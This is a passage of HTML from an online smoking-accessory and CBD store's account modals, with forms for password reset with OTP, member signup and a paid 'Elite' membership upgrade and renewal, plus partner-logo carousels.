            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Email for Password Reset">
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p>Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" aria-label="Enter email to recevie an OTP"/>
            <div class="form-group">
                <label class="required">OTP</label>
                <input type="number" id="otp" aria-label="Enter OTP">
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p>Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" aria-label="Confirm New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <p class="h2">Join for FREE & Unlock<br/>
                    Instant Savings</p>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <p class="h2">Almost There!</p>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211"
            alt="SmokeCartel Elite"
            loading="lazy" width="200" height="64"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p>Unlock UNBELIEVABLE Savings</p>
           <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span style=" ">$30</span> 
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*" aria-label="Enter Email for Elite Signup">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p>Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*" aria-label="Enter First Name">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*" aria-label="Enter Last Name">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*" aria-label="Enter Zip Code">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*" aria-label="Enter Password">
                        <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

    


   <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                  <p class="h2">
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </p>
        <p class="text_sub_renew">RENEW NOW FOR $30/yr</b></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                <p class="h2">Your Elite Membership is expiring soon</p>
        <p class="details">Renew now for $30/Year</b></p>
        <p class="details">Limited Time Offer</p>

                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

<div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<p class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</p>



<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr  </p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>



<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
